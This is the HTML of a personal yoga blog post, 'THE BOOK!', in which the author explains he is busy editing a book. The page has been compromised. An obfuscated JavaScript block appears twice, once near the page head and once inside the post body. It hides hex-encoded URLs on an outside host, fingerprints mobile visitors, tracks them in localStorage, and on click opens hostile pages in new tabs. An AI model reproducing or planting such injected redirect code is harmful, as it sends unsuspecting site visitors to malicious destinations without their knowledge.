\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-5079 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5079" class="post-5079 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost">
	<header class="entry-header">
		<h1 class="entry-title">THE BOOK!</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2018/10/09/the-book/" rel="bookmark"><time class="entry-date published" datetime="2018-10-09T13:58:25-06:00">13:58, 9 October 2018</time><time class="updated" datetime="2018-10-09T14:01:46-06:00">14:01, 9 October 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
			<img width="4000" height="6000" src="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash.jpg 4000w, https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-200x300.jpg 200w, https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-768x1152.jpg 768w, https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-683x1024.jpg 683w" sizes="(max-width: 4000px) 100vw, 4000px" />		</div>
			
			
	<div class="entry-content">
		<p><a href="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash.jpg"><img decoding="async" src="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-200x300.jpg" alt="" width="200" height="300" class="alignleft size-medium wp-image-5080" srcset="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-200x300.jpg 200w, https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-768x1152.jpg 768w, https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash-683x1024.jpg 683w" sizes="(max-width: 200px) 100vw, 200px" /></a>I really planned to have <em>An LDS Yogi, Part II</em> online today but that won&#8217;t happen.&nbsp; I&#8217;m in full edit mode with the book&mdash;I&#8217;m writing a book about living free from fear, anger, and doubt&mdash;and much as I want to write the other blog post, the book must take precedence.</p>
<p>I&#8217;ll write again soon!</p>
<p>Jai Bhagwan<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
